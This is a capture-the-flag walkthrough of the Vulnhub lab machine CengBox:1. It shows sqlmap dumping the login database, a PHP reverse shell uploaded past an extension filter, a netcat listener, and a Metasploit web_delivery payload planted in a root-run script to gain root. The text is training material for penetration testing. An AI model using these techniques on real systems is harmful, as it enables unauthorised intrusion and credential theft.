CengBox: 1 Vulnhub Walkthrough
Today, I am going to share a writeup for the boot2root challenge of the vulnhub machine “Cengbox:1”. It was an easy box based on the Linux machine which helped me learn many new things. The goal is to find the user and root flag.
Penetration Testing Methodology
- Reconnaissance
- Netdiscover
- Nmap
- Dirb
- Exploitation
- SQLmap
- File Upload
- Privilege Escalation
- Pspy script
- Meterpreter session
- Capturing the flag
Walkthrough
Reconnaissance
Let’s start recon for this machine using Netdiscover, It is used for identifying the IP address of the various machines in our network work It works as traceroute.
netdiscover

As we got our target IP address for the machine (192.168.1.106), Next, we use nmap for the port scanning and further information gathering on the target host.
nmap -p- -A 192.168.1.106

Since port 80 is open, Let’s explore the domain or webpage on this IP address using Web Browser.
We will also perform fuzzing to find the endpoints using the dirbuster tool with the big.txt wordlist which can be located inside /usr/share/wordlists directory.
dirb http://192.168.1.106/ /usr/share/wordlists/big.txt

We got some directories like (uploads, Masteradmin, etc). After checking all the directories, we got an Error Page with the endpoint masteradmin/.

We decided to do fuzzing for http://192.168.1.106/masteradmin using the dirbuster tool but with the extension, filter to find any php files that might be present in the masteradmin directory.
dirb http://192.168.1.106/masteradmin -X .php

In the above image, we can see that there are login.php and upload.php endpoints as we can try to take a reverse shell using upload functionality or we can try to bypass the login page using SQL injection. So, let’s try to explore these endpoints for further enumeration.

Landing on the login page we can see that we will have to bypass the authentication panel i.e., username and password both.
Exploitation
Since we got the login page for which we need to find the username and password to login the page for further exploitation. Here, I tried brute-forcing the parameters but it didn’t work for me so I chose to try the hand at SQL Injection with the sqlmap tool. I ran it with the URL as the parameter and we also use the forms, dbs, and batch parameters.
sqlmap -u http://192.168.1.106/masteradmin/login.php --forms --dbs --batch

Sqlmap works for a while and gives us the names of some of the databases. Out of the extracted databases, one that interests us is the cengbox. So, we decide to enumerate it further.

Further dumping the data of this database by using the command given below:
sqlmap -u http://192.168.1.106/masteradmin/login.php --forms -D cengbox --dump-all --batch

Here we can see that there is a table named admin inside the database we were looking in. Looking further we found the credentials for masteradmin.

So the valid credentials for this login page are
Username: masteradmin Password: C3ng0v3R00T1!
After logging in as masteradmin, we see that we have a file upload functionality.
At first, I tried to upload the php-reverse-shell.php from the available web shell directory to get a reverse shell on the target machine but it told me that the extension is not allowed. I need to upload a CENG file.

So to bypass this upload filter I tried changing the extension of the same reverse shell php file as shown in the image below.
mv php-reverse-shell.php shell.ceng
After renaming the shell we tried to upload the file again. This time I was successful in uploading the file. Using netcat listener we will establish the connection and got the shell.

nc -lvp 1234
python3 -c 'import pty;pty.spawn("/bin/bash")'
stty raw -echostty raw -echo
During our enumeration we got a user named cengover we also git it in the above scanning of sqlmap we got the credentials. Here we will switch the user from www-data to cengover and for that we will use the password that we found was C3ng0v3R00t1!
su cengover password: C3ng0v3R00t1!
After getting the shell, I looked around for the user flag.
Privilege Escalation
Now moving towards the root flag, we need to check the permissions and some hidden processes running in the machine for finding the hidden processes running in the machine we need to download the pspy script in the remote machine. We will use the wget command for it.
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64
Now, we need to provide the proper permissions. After that, we will execute the script.
chmod 777 pspy64s ./pspy64s

Below are some hidden processes we got one python script is having the md5check.py. Let’s check the permissions on this file.

Here, we can see that md5check.py has the read and write permissions.

Now using msfconsole will make one executable shell. And create one session to gain access through meterpreter. Meterpreter is generated only when the session is created. It helps in gaining full access to the target machine.
use exploit/multi/script/web_delivery set lhost 192.168.1.112 set lport 6789 exploit

Edit the md5check.py file and insert the payload generated inside it and save the file.

This gave the shell access in the meterpreter session created before.
cd /root ls cat root.txt

Here we got our root flag. Happy Hacking! See you next time.
Author: Sushma Ahuja is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on LinkedIn